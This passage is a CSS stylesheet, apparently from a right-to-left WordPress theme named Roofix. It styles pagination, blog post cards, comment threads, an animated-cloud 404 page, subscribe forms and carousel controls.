.entry-banner .inner-page-banner .breadcrumbs-area.area-right {
  margin-top: 20px;
  text-align: left;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area {
  width: 100%;
}
@media all and (max-width: 991px) {
  .pagination-area {
    padding-top: 30px;
  }
}
@media all and (max-width: 480px) {
  .pagination-area {
    padding-top: 20px;
  }
}
.rt-team-archive .pagination-area {
  margin-top: 0;
}
@media all and (max-width: 991px) {
  .rt-team-archive .pagination-area {
    padding-top: 0;
  }
}
@media all and (max-width: 480px) {
  .rt-team-archive .pagination-area {
    padding-top: 30px;
  }
}
.pagination-area ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  font-size: 0;
}
.pagination-area ul li {
  display: inline-block;
}
.pagination-area ul li a,
.pagination-area ul li span {
  background-color: #f2f2f2;
  color: #393738;
  transition: all 0.5s ease-out;
  margin: 0 3px;
  display: block;
  font-size: 18px;
  line-height: 2.3;
  text-align: center;
  border-radius: 4px;
  border-bottom: 1px solid #f2f2f2;
  padding: 0 15px;
}
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li span.current {
  background-color: #ee212b;
  color: #fff;
}
/*-------------------------------------
#. Contents
---------------------------------------*/
.entry-content-wrp {
  padding-right: 30px;
}
@media only screen and (max-width: 767px) {
  .entry-content-wrp {
    padding-right: 0;
    padding-top: 30px;
  }
}
ul.entry-meta-2 {
  margin-right: 0;
  padding: 0;
  margin-bottom: 0;
}
ul.entry-meta-2 li {
  list-style: none;
  font-size: 15px;
}
@keyframes shine {
  100% {
    right: 125%;
  }
}
.blog-style-4 .rtin-item .entry-thumbnail-area img {
  border-radius: 7px 7px 0 0;
}
.blog-style-4 .rtin-item .entry-content-area {
  box-shadow: 0 18px 34px 0 rgba(0, 0, 0, 0.05);
}
.blog-style-4 .rtin-item .entry-content-area .entry-header .item-title {
  font-size: 24px;
}
.blog-style-4 .rtin-item .entry-content-area p {
  margin-bottom: 0;
}
.post-each {
  margin-bottom: 40px;
  transition: all 0.5s ease-out;
}
.post-each .entry-thumbnail-area {
  position: relative;
  overflow: hidden;
}
.post-each .entry-thumbnail-area .post-item-date {
  color: #fff;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
  bottom: 0;
  position: absolute;
  background-color: #ee212b;
  padding: 17px;
  right: 30px;
  z-index: 9;
  font-size: 15px;
  font-weight: 500;
  border-radius: 6px 6px  0 0;
}
.post-each .entry-thumbnail-area .post-item-date i {
  margin-left: 10px;
}
.post-each .entry-thumbnail-area:before {
  position: absolute;
  top: 0;
  right: -75%;
  z-index: 1;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  transform: skewX(25deg);
}
.post-each .entry-thumbnail-area:hover:before {
  animation: shine .75s;
}
.post-each .entry-thumbnail-area img {
  transition: all 0.5s ease-out;
  width: 100%;
  border-radius: 6px;
}
.post-each .entry-thumbnail-area.nothumb .entry-meta-1 {
  position: relative;
}
.post-each .entry-meta-2 {
  color: #7b7b7b;
  margin-right: 0;
}
.post-each .entry-meta-2 li {
  display: inline-block;
}
.post-each .entry-meta-2 li:last-child {
  float: left;
}
.post-each .entry-meta-2 li.vcard-author {
  text-align: center;
}
.post-each .entry-meta-2 li.vcard-author i {
  border-radius: 50%;
  color: #ee212b;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 14px;
  line-height: 1.4;
  margin-left: 2px;
  transition: all 0.5s ease-out;
}
.post-each .entry-meta-2 li.vcard-author a {
  color: #7b7b7b;
  transition: all 0.5s ease-out;
}
.post-each .entry-meta-2 li.vcard-author a:hover {
  color: #d21c1d;
}
.post-each .entry-meta-2 li.vcard-comments {
  text-align: center;
}
.post-each .entry-meta-2 li.vcard-comments i {
  color: #ee212b;
}
.post-each .entry-meta-2 li.vcard-comments a {
  color: #7b7b7b;
  transition: all 0.5s ease-out;
}
.post-each .entry-meta-2 li.vcard-comments a:hover {
  color: #d21c1d;
}
.post-each .entry-meta-1 {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.post-each .entry-meta-1 span.updated {
  color: #7b7b7b;
  display: block;
  margin-bottom: 10px;
  transition: all 0.3s ease-out;
}
.post-each .entry-meta-1 span.updated i {
  font-size: 14px;
}
.post-each .entry-meta-1 li {
  display: inline-block;
  padding-left: 20px;
  color: #7b7b7b;
  font-size: 15px;
  font-weight: 500;
}
.post-each .entry-meta-1 li:last-child {
  padding-left: 0;
}
.post-each .entry-meta-1 li a {
  transition: all 0.3s ease-out;
}
.post-each .entry-meta-1 li a:hover {
  color: #d21c1d;
}
.post-each .entry-meta-1 li a:hover span {
  color: #d21c1d;
}
.post-each .entry-meta-1 li i {
  font-size: 14px;
  margin-left: 7px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.post-each .entry-content-area {
  padding: 35px;
  background-color: #fff;
  box-shadow: 0 12px 21px 0 rgba(0, 0, 0, 0.08);
  transition: all 0.5s ease-out;
  border-radius: 6px;
}
.post-each .entry-content-area .entry-content .entry-summary p {
  margin-bottom: 15px;
}
.post-each .entry-content-area .entry-header {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.post-each .entry-content-area .entry-header h2 {
  font-size: 26px;
  margin-bottom: 15px;
  line-height: 1.4;
  color: #393738;
}
.post-each .entry-content-area .entry-header h3 {
  font-size: 26px;
  margin-bottom: 15px;
  font-weight: 700;
  line-height: 1.4;
  color: #393738;
}
@media all and (max-width: 768px) {
  .post-each .entry-content-area .entry-header h3 {
    font-size: 22px;
    line-height: 1.3;
    margin-bottom: 20px;
  }
}
.post-each .entry-content-area .entry-header a.entry-title {
  transition: all 0.4s ease-out;
  color: #393738;
}
.post-each .entry-content-area .entry-header a.entry-title:hover {
  color: #ee212b;
}
.post-each .entry-content-area .entry-header .entry-meta-2 {
  color: #7b7b7b;
  margin-right: 0;
  list-style-type: none;
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
.post-each .entry-content-area .entry-header .entry-meta-2 li {
  margin-left: 20px;
  display: inline-block;
  color: #7b7b7b;
}
.post-each .entry-content-area .entry-header .entry-meta-2 li:last-child {
  margin-left: 0;
}
.post-each .entry-content-area .entry-header .entry-meta-2 li a {
  padding-right: 5px;
}
.post-each .entry-content-area .rdtheme-button-2 {
  display: inline-block;
  padding: 12px 24px;
}
.post-each .entry-content-area .read-more-btn {
  color: #393738;
  font-weight: 600;
  transition: all 0.5s ease-out;
}
.post-each .entry-content-area .read-more-btn i {
  color: #ee212b;
  margin-right: 15px;
}
.post-each .entry-content-area .read-more-btn:hover {
  color: #ee212b;
}
.post-each .entry-content-area:hover {
  box-shadow: 0 12px 21px 0 rgba(0, 0, 0, 0.1);
}
.post-each .entry-content-area:hover .entry-meta-1 span.updated i {
  color: #d21c1d;
}
.post-each .entry-content-area:hover .entry-meta-2 {
  color: #7b7b7b;
  margin-right: 0;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i {
  color: #d21c1d;
  transition: all 0.5s ease-out;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a {
  color: #7b7b7b;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover {
  color: #d21c1d;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i {
  color: #d21c1d;
  transition: all 0.5s ease-out;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a {
  color: #7b7b7b;
}
.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a:hover {
  color: #d21c1d;
}
.post-each.post-each-alt .entry-meta-1 li {
  display: block;
  padding-left: 0;
}
.post-each.post-each-single {
  box-shadow: none;
  margin-bottom: 0;
}
.post-each.post-each-single .entry-thumbnail-area {
  margin-bottom: 30px;
}
.post-each.post-each-single .entry-thumbnail-area:before {
  opacity: 0;
  visibility: hidden;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
  content: "";
  transition: all 0.5s ease-out;
  transform: none;
  right: 0;
}
.post-each.post-each-single .entry-thumbnail-area:hover:before {
  opacity: 1;
  visibility: visible;
  animation: none;
}
.post-each.post-each-single .entry-content-area {
  background-color: inherit;
  padding: 0 0 30px 0;
  box-shadow: none;
}
.post-each.post-each-single .entry-content-area .entry-header {
  margin-bottom: 15px;
}
.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 {
  color: #7b7b7b;
  margin-right: 0;
  margin-bottom: 0;
}
.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li {
  margin-left: 0;
}
.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li.rtin-spacer {
  color: #dcdcdc;
  margin: 0 10px;
}
.post-each.post-each-single .entry-content-area .entry-tags a {
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 4px 10px;
  background-color: #f8f8f8;
  border-radius: 6px;
  font-size: 15px;
  font-weight: 500;
  color: #707173;
  transition: all 0.3s ease-out;
  margin-left: 6px;
}
.post-each.post-each-single .entry-content-area .entry-tags a:hover {
  color: #fff;
  background-color: #ee212b;
}
.post-each.post-each-single .entry-content-area h2.title.single-title {
  font-size: 32px;
  line-height: 1.4;
}
.entry-title {
  word-break: break-all;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.site-index .pagination-area {
  margin-top: 60px;
}
@media only screen and (max-width: 991px) {
  .site-index .pagination-area {
    margin-top: 0;
  }
}
.site-search .pagination-area {
  margin-top: 60px;
}
.site-index .sticky .entry-content-area {
  background-color: #f5e8fb;
}
.primary-list {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.primary-list li {
  margin-bottom: 5px;
}
.primary-list li:before {
  background-color: #ee212b;
  border-radius: 17px;
  color: #fff;
  content: "\f00c";
  font-family: "Font Awesome 5 free";
  font-size: 10px;
  margin-left: 12px;
  padding: 4px;
  line-height: 1.5;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area .comment-list-wrp.comment-list > li:last-child .each-comment {
  border-bottom: none;
}
.comments-area ul.comment-list,
.comments-area ul.children {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.comments-area ul.children {
  margin-right: 50px;
}
@media all and (max-width: 991px) {
  .comments-area ul.children {
    margin-right: 20px;
  }
}
@media all and (max-width: 480px) {
  .comments-area ul.children {
    margin-right: 10px;
  }
}
.comments-area .avatar-disabled .main-comments ul.children {
  margin-right: 30px;
}
@media all and (max-width: 991px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-right: 20px;
  }
}
@media all and (max-width: 480px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-right: 10px;
  }
}
.comments-area h3.comment-title {
  color: #393738;
  font-size: 24px;
  position: relative;
  margin-bottom: 20px;
}
.comments-area .main-comments:first-child {
  padding-top: 0px;
}
.comments-area .main-comments .each-comment {
  padding: 30px 0 30px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
  position: relative;
}
.comments-area .main-comments .each-comment:after {
  width: 100%;
}
@media all and (max-width: 480px) {
  .comments-area .main-comments .each-comment {
    padding: 5px 0;
  }
}
.comments-area .main-comments .imgholder {
  border-radius: 50%;
  margin-bottom: 10px;
}
.comments-area .main-comments .imgholder img {
  background-color: #fff;
  border-radius: 50%;
  overflow: hidden;
  margin-left: 20px;
  margin-bottom: 0px;
}
.comments-area .main-comments .comment-meta {
  color: #393738;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  margin-bottom: 0;
}
.comments-area .main-comments .comment-meta .comment-meta-left {
  float: right;
  margin-bottom: 2px;
  font-weight: 700;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .comment-meta-left {
    float: none;
  }
}
.comments-area .main-comments .comment-meta .comment-meta-left a {
  color: #393738;
}
.comments-area .main-comments .comment-meta .comment-meta-left a:hover {
  color: #ee212b;
}
.comments-area .main-comments .comment-meta .comment-link {
  margin-bottom: 6px !important;
  display: block;
  font-size: 18px;
  font-weight: 700;
}
.comments-area .main-comments .comment-meta .comment-date {
  display: block;
  font-size: 15px;
  color: #707173;
  margin-bottom: 8px;
  font-weight: 400;
}
.comments-area .main-comments .comment-meta .reply-area {
  float: left;
  margin-top: -7px;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .reply-area {
    float: none;
  }
}
.comments-area .main-comments .comment-meta .reply-area a {
  color: #707173;
  padding: 6px 15px;
  display: block;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.2;
  transition: all 0.5s ease-out;
  border-radius: 15px;
  background-color: #f0f0f0;
}
.comments-area .main-comments .comment-meta .reply-area a:hover {
  background-color: #ee212b;
  color: #fff;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .reply-area a {
    display: inline-block;
    padding: 3px 8px;
    border-radius: 10px;
  }
}
.comments-area .main-comments .comments-body {
  margin-right: 0;
}
.comments-area .main-comments .comments-body .comment-text {
  line-height: 1.75;
}
.comments-area .main-comments .comments-body .comment-text p {
  margin-bottom: 10px;
}
.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation {
  font-size: 16px;
  font-style: italic;
  font-weight: 500;
  line-height: 1.3;
  color: #393738;
}
.comments-area #respond form .btn-send {
  color: #fff;
}
.comments-area .comments-closed {
  font-size: 15px;
  font-style: italic;
  font-weight: 500;
  padding-top: 20px;
  line-height: 1.3;
  color: #393738;
}
.comments-area .comment-pagination {
  margin-top: 30px;
}
.comments-area .comment-pagination ul li {
  margin-left: 5px;
  margin-top: 0;
}
.comments-area .comment-pagination ul li a {
  font-size: 12px;
  padding: 10px;
}
.comment-respond {
  border-radius: 4px;
  border: 1px solid #e4e4e4;
  padding: 40px 48px 30px 48px;
  background-color: #f9f9f9;
}
#respond .comment-reply-title {
  font-size: 24px;
  line-height: 1.3;
  margin-bottom: 14px;
  position: relative;
  display: block;
  font-weight: 700;
}
#respond .comment-notes,
#respond .logged-in-as,
#respond .form-group {
  margin-bottom: 20px;
}
#respond .logged-in-as a {
  color: #393738;
}
#respond .logged-in-as a:hover {
  color: #d21c1d;
}
#respond form input,
#respond form textarea {
  border: none;
  background-color: #fff;
  border-radius: 0;
  box-shadow: none;
  color: #393738;
  font-size: 14px;
  padding-right: 15px;
  border-radius: 6px;
  font-weight: 400;
  border: 1px solid #e4e4e4;
}
#respond form input:focus,
#respond form textarea:focus {
  box-shadow: none;
}
#respond form input:-ms-input-placeholder,
#respond form textarea:-ms-input-placeholder {
  color: #707173;
}
#respond form input::placeholder,
#respond form textarea::placeholder {
  color: #707173;
}
#respond form input {
  height: 50px;
  border-radius: 6px;
}
#respond form textarea {
  padding-top: 10px;
}
#respond form .btn-send {
  height: inherit;
  background-color: #ee212b;
  border: none;
  color: #393738;
  font-size: 15px;
  padding: 16px 28px;
  border-radius: 4px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 600;
  line-height: 1.2;
}
#respond form .btn-send:hover {
  background-color: #d21c1d;
  color: #fff;
  border: none;
}
#respond #cancel-comment-reply-link {
  font-size: 14px;
  font-weight: 600;
}
.blog-comment .comment-list li.depth-1:last-child .each-comment {
  margin-bottom: 0;
}
.site-main.page-content-main .comments-area.single-blog-box-layout1 {
  margin-top: 60px;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area ol ol,
.comments-area ol ul,
.comments-area ul ol,
.comments-area ul ul,
.comments-area table {
  margin-bottom: 20px;
}
.comments-area .comment-text ol ol,
.comments-area .comment-text ol ul,
.comments-area .comment-text ul ol,
.comments-area .comment-text ul ul {
  margin-bottom: 0px;
}
.comments-area ul.comment-list,
.comments-area ul.children {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.comments-area ul.children {
  margin-right: 40px;
}
@media all and (max-width: 991.98px) {
  .comments-area ul.children {
    margin-right: 20px;
  }
}
@media all and (max-width: 479.98px) {
  .comments-area ul.children {
    margin-right: 10px;
  }
}
.comments-area .avatar-disabled .main-comments ul.children {
  margin-right: 30px;
}
@media all and (max-width: 991.98px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-right: 20px;
  }
}
@media all and (max-width: 479.98px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-right: 10px;
  }
}
.comments-area .main-comments .each-comment {
  display: -ms-flexbox;
  display: flex;
}
@media all and (max-width: 479.98px) {
  .comments-area .main-comments .each-comment {
    padding: 10px 0;
  }
}
.comments-area .main-comments .imgholder {
  margin-left: 20px;
  margin-bottom: 0;
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  max-width: 80px;
}
@media all and (max-width: 1199.98px) {
  .comments-area .main-comments .imgholder {
    max-width: 80px;
  }
}
@media all and (max-width: 991.98px) {
  .comments-area .main-comments .imgholder {
    max-width: 55px;
  }
}
@media all and (max-width: 479.98px) {
  .comments-area .main-comments .imgholder {
    max-width: 45px;
    margin-left: 10px;
  }
}
.comments-area .main-comments .imgholder img {
  border-radius: 50%;
}
.comments-area .main-comments.pingback .imgholder,
.comments-area .main-comments.trackback .imgholder {
  margin: 0;
}
.comments-area .main-comments .comments-body {
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}
.comments-area .main-comments .comments-body .comment-text {
  display: -ms-inline-grid;
  display: inline-grid;
}
.comments-area .main-comments .comments-body .comment-text p {
  margin-bottom: 0;
}
.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation {
  font-size: 16px;
  font-style: italic;
  font-weight: 700;
  line-height: 1.3;
}
/*-------------------------------------
#. No Content
---------------------------------------*/
.no-results h2.page-title {
  color: #393738;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-wrap-layout1 {
  padding: 18rem 0 15rem;
  position: relative;
  z-index: 10;
}
.error-page-box-layout1 {
  text-align: center;
}
.error-page-box-layout1 .error-img {
  margin-bottom: 45px;
}
@media only screen and (max-width: 767px) {
  .error-page-box-layout1 .error-img {
    margin-bottom: 40px;
  }
}
.error-page-box-layout1 .title-text {
  font-size: 48px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 1;
  letter-spacing: 4px;
  color: #393738;
}
@media only screen and (max-width: 991px) {
  .error-page-box-layout1 .title-text {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .error-page-box-layout1 .title-text {
    font-size: 36px;
  }
}
@media only screen and (max-width: 575px) {
  .error-page-box-layout1 .title-text {
    font-size: 28px;
  }
}
.error-page-box-layout1 .item-subtitle {
  font-size: 18px;
  width: 60%;
  margin: 0 auto 60px;
}
@media only screen and (max-width: 767px) {
  .error-page-box-layout1 .item-subtitle {
    width: 100%;
    margin-bottom: 40px;
  }
}
.error-page-box-layout1 .item-btn {
  display: inline-block;
  font-size: 17px;
  font-weight: 600;
  color: #ffffff;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 50px;
  transition: all 0.3s ease-out;
}
.error-page-box-layout1 .item-btn:hover {
  background-color: #d21c1d;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .error-page-box-layout1 .item-btn {
    padding: 10px 20px;
    font-size: 14px;
  }
}
#Clouds {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  height: 100%;
  overflow: hidden;
  animation: FadeIn 3s ease-out;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  z-index: -1;
}
@keyframes FadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.Cloud {
  position: absolute;
  width: 100%;
  background-repeat: no-repeat;
  background-size: auto 100%;
  height: 70px;
  animation-duration: 80s;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  animation-timing-function: linear;
  animation-name: Float, FadeFloat;
  z-index: 1;
}
.Cloud.Foreground {
  height: 100%;
  min-height: 20px;
  z-index: 3;
}
.Cloud.Background {
  background-repeat: no-repeat;
  height: 90.90909091%;
  min-height: 8px;
  animation-duration: 140s;
}
@keyframes Float {
  from {
    transform: translateX(-100%) translateZ(0);
  }
  to {
    transform: translateX(15%) translateZ(0);
  }
}
@keyframes FadeFloat {
  0%,
  100% {
    opacity: 0;
  }
  5%,
  90% {
    opacity: 1;
  }
}
.Cloud:nth-child(10n) {
  animation-delay: -123.07692308s;
  top: 60px;
}
.Cloud.Foreground:nth-child(10n) {
  animation-duration: 40s;
  height: 125%;
}
.Cloud.Background:nth-child(10n) {
  animation-duration: 60s;
  animation-duration: 120s;
  height: 78.40909091%;
}
.Cloud:nth-child(9n) {
  animation-delay: -110.76923077s;
  top: 54px;
}
.Cloud.Foreground:nth-child(9n) {
  animation-duration: 44s;
  height: 122.5%;
}
.Cloud.Background:nth-child(9n) {
  animation-duration: 64s;
  animation-duration: 122s;
  height: 79.65909091%;
}
.Cloud:nth-child(8n) {
  animation-delay: -98.46153846s;
  top: 48px;
}
.Cloud.Foreground:nth-child(8n) {
  animation-duration: 48s;
  height: 120%;
}
.Cloud.Background:nth-child(8n) {
  animation-duration: 68s;
  animation-duration: 124s;
  height: 80.90909091%;
}
.Cloud:nth-child(7n) {
  animation-delay: -86.15384615s;
  top: 42px;
}
.Cloud.Foreground:nth-child(7n) {
  animation-duration: 52s;
  height: 117.5%;
}
.Cloud.Background:nth-child(7n) {
  animation-duration: 72s;
  animation-duration: 126s;
  height: 82.15909091%;
}
.Cloud:nth-child(6n) {
  animation-delay: -73.84615385s;
  top: 36px;
}
.Cloud.Foreground:nth-child(6n) {
  animation-duration: 56s;
  height: 115%;
}
.Cloud.Background:nth-child(6n) {
  animation-duration: 76s;
  animation-duration: 128s;
  height: 83.40909091%;
}
.Cloud:nth-child(5n) {
  animation-delay: -61.53846154s;
  top: 30px;
}
.Cloud.Foreground:nth-child(5n) {
  animation-duration: 60s;
  height: 112.5%;
}
.Cloud.Background:nth-child(5n) {
  animation-duration: 80s;
  animation-duration: 130s;
  height: 84.65909091%;
}
.Cloud:nth-child(4n) {
  animation-delay: -49.23076923s;
  top: 24px;
}
.Cloud.Foreground:nth-child(4n) {
  animation-duration: 64s;
  height: 110%;
}
.Cloud.Background:nth-child(4n) {
  animation-duration: 84s;
  animation-duration: 132s;
  height: 85.90909091%;
}
.Cloud:nth-child(3n) {
  animation-delay: -36.92307692s;
  top: 18px;
}
.Cloud.Foreground:nth-child(3n) {
  animation-duration: 68s;
  height: 107.5%;
}
.Cloud.Background:nth-child(3n) {
  animation-duration: 88s;
  animation-duration: 134s;
  height: 87.15909091%;
}
.Cloud:nth-child(2n) {
  animation-delay: -24.61538462s;
  top: 12px;
}
.Cloud.Foreground:nth-child(2n) {
  animation-duration: 72s;
  height: 105%;
}
.Cloud.Background:nth-child(2n) {
  animation-duration: 92s;
  animation-duration: 136s;
  height: 88.40909091%;
}
.Cloud:nth-child(1n) {
  animation-delay: -12.30769231s;
  top: 6px;
}
.Cloud.Foreground:nth-child(1n) {
  animation-duration: 76s;
  height: 102.5%;
}
.Cloud.Background:nth-child(1n) {
  animation-duration: 96s;
  animation-duration: 138s;
  height: 89.65909091%;
}
.Cloud.Foreground {
  background: url(../img/figure/cloud2.png);
  background-repeat: no-repeat;
}
.Cloud.Background {
  background: url(../img/figure/cloud2.png);
  background-repeat: no-repeat;
}
/*-------------------------------------
#. Single
---------------------------------------*/
.single-roofix-img {
  margin-bottom: 35px;
}
.roofix-description {
  margin-bottom: 40px;
}
.roofix-description .title {
  font-size: 36px;
  line-height: 1;
}
.roofix-description ul li {
  line-height: 2;
  font-size: 18px;
}
.roofix-description ul li span {
  font-weight: 700;
}
.roofix-owl-wrap .owl-dots {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.roofix-owl-wrap .owl-dots .owl-dot span {
  height: 12px;
  width: 12px;
  background: #ee212b;
}
.roofix-owl-wrap .owl-dots .active span {
  background: #ee212b;
}
.roofix-owl-wrap .dot-control .owl-controls {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.roofix-owl-wrap .dot-control .owl-controls .owl-dots {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.roofix-owl-wrap .dot-control .owl-controls .owl-dots .owl-dot span {
  height: 12px;
  width: 12px;
  background: #ee212b;
}
.roofix-owl-wrap .dot-control .owl-controls .owl-dots .active span {
  background: #ee212b;
}
/*-------------------------------------
#. Subscribe Area
---------------------------------------*/
.subscribe-layout1 {
  text-align: center;
}
.subscribe-layout1 h2 {
  font-size: 36px;
  color: #ffffff;
  margin-bottom: 50px;
}
@media only screen and (max-width: 1199px) {
  .subscribe-layout1 h2 {
    font-size: 32px;
    margin-bottom: 35px;
  }
}
@media only screen and (max-width: 991px) {
  .subscribe-layout1 h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .subscribe-layout1 h2 {
    font-size: 28px;
    margin-bottom: 20px;
    line-height: 1.4;
  }
}
.subscribe-layout1 .subscribe-input-area {
  border: none;
  padding: 0;
  width: 60%;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .subscribe-layout1 .subscribe-input-area {
    width: 100%;
  }
}
.subscribe-layout1 .subscribe-input-area .form-control {
  font-size: 16px;
  padding: 6px 20px;
  border: none;
  border-radius: 4px !important;
  color: #393738;
  min-height: 55px;
  background-color: #f2f2f2;
  box-shadow: 0 1px 0px 0 #e4e4e4;
}
@media only screen and (max-width: 1199px) {
  .subscribe-layout1 .subscribe-input-area .form-control {
    min-height: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .subscribe-layout1 .subscribe-input-area .form-control {
    min-height: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .subscribe-layout1 .subscribe-input-area .form-control {
    min-height: 45px;
  }
}
@media only screen and (max-width: 575px) {
  .subscribe-layout1 .subscribe-input-area .form-control {
    min-height: 42px;
  }
}
@media only screen and (max-width: 479px) {
  .subscribe-layout1 .subscribe-input-area .form-control {
    min-height: 40px;
  }
}
.subscribe-layout1 .subscribe-input-area .input-group-addon {
  background: transparent;
  border: none;
  border-radius: 0;
  padding: 0;
  transition: all 0.3s ease-out;
}
.subscribe-layout1 .subscribe-input-area .input-group-addon button {
  margin-right: 10px;
}
.subscribe-layout1 input.search-input:focus {
  outline-width: 0;
  outline: none;
}
.subscribe-layout1 input::-webkit-input-placeholder,
.subscribe-layout1 textarea::-webkit-input-placeholder {
  color: #d21c1d;
}
.subscribe-layout1 input::-moz-placeholder,
.subscribe-layout1 textarea::-moz-placeholder {
  color: #d21c1d;
}
.subscribe-layout1 input:-moz-placeholder,
.subscribe-layout1 textarea:-moz-placeholder {
  color: #d21c1d;
}
.subscribe-layout1 input:-ms-input-placeholder,
.subscribe-layout1 textarea:-ms-input-placeholder {
  color: #d21c1d;
}
.subscribe-layout1 .input-group-addon {
  margin-right: 10px;
}
/* Home 5 Subscribe */
.newsletter-box1 .input-group {
  height: 54px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .newsletter-box1 .input-group {
    display: block;
  }
}
.newsletter-box1 .input-group ::placeholder {
  color: #ffffff;
}
.newsletter-box1 .input-group .form-control {
  height: 54px;
  width: 100%;
  background-color: transparent;
  border: 1px solid #ffffff;
  border-radius: 4px;
  font-size: 14px;
  color: #ffffff;
}
@media only screen and (max-width: 575px) {
  .newsletter-box1 .input-group .form-control {
    width: 100%;
    margin-bottom: 10px;
  }
}
.newsletter-box1 .input-group .form-control:focus {
  box-shadow: none;
}
.newsletter-box1 .input-group .form-control ::placeholder {
  color: #ffffff;
}
.newsletter-box1 .input-group .input-group-append {
  margin-right: 10px;
  position: relative;
}
@media only screen and (max-width: 575px) {
  .newsletter-box1 .input-group .input-group-append {
    margin-right: 0;
  }
}
.newsletter-box1 .input-group .input-group-append .shape-img {
  position: absolute;
  top: -27px;
  left: -34px;
  z-index: 1;
}
@media only screen and (max-width: 575px) {
  .newsletter-box1 .input-group .input-group-append .shape-img {
    display: none;
  }
}
.newsletter-box1 .input-group .input-group-append input {
  display: inline-block;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 700;
  color: #000000;
  background-color: #fff;
  text-transform: uppercase;
  line-height: 32px;
  border: none;
  border-radius: 4px;
  padding: 11px 30px;
  box-shadow: none;
  transition: all 0.3s ease-in-out;
}
.newsletter-box1 .input-group .input-group-append input:hover {
  color: #ee212b;
}
.newsletter-box1 .input-group .input-group-append input:focus,
.newsletter-box1 .input-group .input-group-append input:active {
  box-shadow: none !important;
}
.call-to-action-layout1 {
  text-align: center;
}
.call-to-action-layout1 h2 {
  font-weight: 700;
  color: #ffffff;
}
.call-to-action-layout1 p {
  width: 60%;
  margin: 0 auto 45px;
}
@media only screen and (max-width: 767px) {
  .call-to-action-layout1 p {
    width: 100%;
  }
}
.container-fluid.no-gutters {
  padding-right: 0;
  padding-left: 0;
}
/*-------------------------------------
#. Responsive Style
---------------------------------------*/
@media only screen and (min-width: 576px) {
  .nav-control-top {
    position: relative;
  }
  .nav-control-top .owl-controls {
    position: absolute;
    top: -80px;
    left: -2px;
    z-index: 5;
  }
  .nav-control-top .owl-controls i {
    display: block;
    line-height: 30px;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-nav {
    margin-top: 0;
  }
  .nav-control-top .owl-controls .owl-nav > div {
    padding: 0;
    border-radius: 2px;
    background-color: #ee212b;
    opacity: 1;
    font-size: 18px;
    margin: 0 2px;
    height: 30px;
    width: 30px;
    color: #393738;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-nav > div:hover {
    background-color: #ee212b;
    color: #ffffff;
  }
}
@media only screen and (min-width: 992px) {
  .full-width-left-compress .container-fluid {
    padding-left: 0;
  }
  .header-icon-light a i {
    font-weight: 500;
    font-size: 20px;
    color: #ffffff;
    transition: all 0.5s ease-out;
  }
  .header-icon-light a i:before {
    margin-right: 0;
